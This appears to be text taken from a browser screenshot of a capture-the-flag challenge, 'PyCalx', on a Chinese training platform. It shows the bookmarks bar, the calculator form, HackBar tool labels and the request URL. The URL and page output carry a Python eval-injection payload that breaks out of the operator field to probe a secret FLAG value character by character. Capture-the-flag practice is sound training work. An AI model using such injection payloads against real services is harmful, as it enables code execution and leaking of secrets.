 不安全 370b7689-bd24-4038-ad2c-b0f7b0bc08fe.node5.buuoj.cn:81/cgi-bin/pycalx.py?value1=b&op=%2B%27&value2=and+True%20and%20so...
5
从 IE 中导入 sql 新建文件夹 php api 比赛 工具 Google 网站 mincraft 安全工具 网络安全 培训资料 渗透测试
PyCalx
Value 1 (Example: 1  abc)
Operator (Example: + - * ** / // == != )
Value 2 (Example: 1  abc)
EVAL
Source
>>>> print('b'+''and True and source in FLAG#')
True
>>>
元素 控制台 源代码/来源 网络 内存 应用 性能 HackBar Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://370b7689-bd24-4038-ad2c-b0f7b0bc08fe.node5.buuoj.cn:81/cgi-bin/pycalx.py?value1=b&op=%2B%27&value2=and+True%20and%20source%20in%20FLAG%23&source=f
Use POST method
MODIFY HEADER